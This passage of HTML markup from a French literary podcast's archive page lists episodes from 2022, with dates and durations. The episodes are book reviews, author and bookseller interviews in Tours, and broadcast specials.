<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    18 juin 2022 12:15 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-11-06-2022">
                    <strong>DPSLY, l'émission du  11/06/2022</strong><br>
                    Festival Aucard de Tours 2022
                </a>
            </td>
            <td class="duration">
                                0:40:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:10 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-de-erwan-larher">
                    <strong>Interview de Erwan Larher</strong><br>
                    Indésirable, édité chez Quidam éditeur
                </a>
            </td>
            <td class="duration">
                                0:11:32
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 4:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-librairie-le-tumulte">
                    <strong>Interview libraire le Tumulte</strong><br>
                    à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/swing-time">
                    <strong>Swing time</strong><br>
                    de Zadie Smith, chez Folio
                </a>
            </td>
            <td class="duration">
                                0:05:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:53 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/rafael-derniers-jours">
                    <strong>Rafael, derniers jours</strong><br>
                    de Gregory McDonald, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:05:24
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-21-05-2022">
                    <strong>DPSLY, l'émission du 21/05/2022</strong><br>
                    libraire le Tumulte à Vouvray
                </a>
            </td>
            <td class="duration">
                                0:11:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    22 mai 2022 3:29 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/philip-k-dick">
                    <strong>Immunité et le dernier des maitres</strong><br>
                    par Philip K.Dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:02:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:49 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/vintage">
                    <strong>Vintage</strong><br>
                    de Grégoire Hervier, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:47
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 mai 2022 5:47 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/radio-libre-albemuth">
                    <strong>Radio libre Albemuth</strong><br>
                    de Philip.K.dick, chez Folio SF
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/tout-ira-bien">
                    <strong>Tout ira bien</strong><br>
                    de Damian Barr, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2022 5:16 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/clair-obscur">
                    <strong>Clair-obscur</strong><br>
                    de Don Carpenter, chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:51
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 mai 2022 5:30 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/satan-dans-le-desert">
                    <strong>Satan dans le désert</strong><br>
                    édité chez Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:02:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    6 mai 2022 11:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-la-librairie-bedelire">
                    <strong>ITW de Thomas Berseron</strong><br>
                    Librairie Bédélire à Tours
                </a>
            </td>
            <td class="duration">
                                0:13:19
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:51 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dirtybiology-la-grande-aventure-du-sexe">
                    <strong>La grande aventure du sexe</strong><br>
                    édité chez Delcourt
                </a>
            </td>
            <td class="duration">
                                0:02:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    4 mai 2022 10:33 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-trilogie-octofight">
                    <strong>La triologie octofight</strong><br>
                    3 volumes, édité chez Glénat
                </a>
            </td>
            <td class="duration">
                                0:04:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:35 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-grand-vide">
                    <strong>Le grand vide</strong><br>
                    de Léa Murawiec (Auteur) , chez 2024 Eds
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mai 2022 3:18 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/un-general-des-generaux">
                    <strong>Un général, des généraux</strong><br>
                    Bande dessinée de Nicolas Juncker (Auteur) et François Boucq (Illustration), édité chez Le Lombard Eds
                </a>
            </td>
            <td class="duration">
                                0:04:14
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 6:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/interview-de-terreur-graphique">
                    <strong>Interview de Terreur Graphique</strong><br>
                    Bandes dessinées
                </a>
            </td>
            <td class="duration">
                                0:09:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 5:13 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-loreille-des-politiques-itw-de-aurore-gorius">
                    <strong>A l'oreille des politiques, ITW de Aurore Gorius</strong><br>
                    édité par la revue dessinée
                </a>
            </td>
            <td class="duration">
                                0:11:38
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    2 mai 2022 4:19 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dpsly-lemission-du-30-074-2022">
                    <strong>DPSLY, l'émission du 30/04/2022</strong><br>
                    Spéciale BD, chez Bédélire, Tours
                </a>
            </td>
            <td class="duration">
                                0:57:21
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    13 avril 2022 3:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-confidente">
                    <strong>La Confidente</strong><br>
                    de Renee Knight, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:26 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/loeil-du-diable">
                    <strong>L'oeil du diable</strong><br>
                    Nouvelle de Olivier Pion, mise en onde par Odile
                </a>
            </td>
            <td class="duration">
                                0:13:22
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:03 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/emission-speciale-prix-93-6">
                    <strong>émission spéciale prix 93.6</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:46:59
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 5:01 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-bm-de-tours">
                    <strong>ITW de Céline et Maëlis</strong><br>
                    bibliothèque centrale de Tours
                </a>
            </td>
            <td class="duration">
                                0:11:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/comedian-rhapsodie-2">
                    <strong>Comedian rhapsodie</strong><br>
                    de Thomas VDB, édité chez Flammarion
                </a>
            </td>
            <td class="duration">
                                0:02:18
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/sadapter">
                    <strong>S'adapter</strong><br>
                    de Clara Dupond-Monod, édité chez Stock
                </a>
            </td>
            <td class="duration">
                                0:05:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:48 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-famille-martin">
                    <strong>La famille Martin</strong><br>
                    de David Foenkinos, édité chez Folio
                </a>
            </td>
            <td class="duration">
                                0:06:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    28 mars 2022 4:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/itw-jeremy-bouquin">
                    <strong>ITW de Jérémy Bouquin</strong><br>
                    Carlos, édité chez Cairn
                </a>
            </td>
            <td class="duration">
                                0:09:48
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
